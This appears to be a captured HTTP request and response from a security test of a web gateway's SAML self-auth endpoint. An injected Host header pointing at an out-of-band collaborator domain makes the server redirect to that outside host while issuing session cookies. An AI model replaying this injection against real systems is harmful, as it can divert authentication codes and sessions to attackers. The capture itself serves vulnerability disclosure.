 Request
Pretty Raw Hex \n
1 GET /cgi/selfauth?code=redacted HTTP/1.1
2 Host:
apps.redacted.com.402x59wctbxmobrc348eb71e65cw0nvbk.oast
ify.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
5 Referer: https://apps.redacted /cgi/samlauth
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Object Moved
2 Location:
https://apps. redacted .402x59wctbxmobrc348eb71e65cw0nvb
k.oastify.com/web app endpoint
3 Strict-Transport-Security: max-age=157680000
4 Set-Cookie: NSC_TMAS=72fb3 redacted ;
Secure;HttpOnly;Path=/;
5 Set-Cookie: NSC_TASS=xyz;Path=/;expires=Wednesday,
09-Nov-1999 23:12:40 GMT;Secure
6 Set-Cookie: NSC_TMAP=xyz;Path=/;expires=Wednesday,
09-Nov-1999 23:12:40 GMT;Secure
7 Set-Cookie: NSC_TMAV=xyz;Path=/;expires=Wednesday,
09-Nov-1999 23:12:40 GMT;Secure
8 Set-Cookie: NSC_TMAC=xyz;Path=/;expires=Wednesday,
09-Nov-1999 23:12:40 GMT;Secure
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Content-Length: 0
12 Cache-control: no-cache, no-store, must-revalidate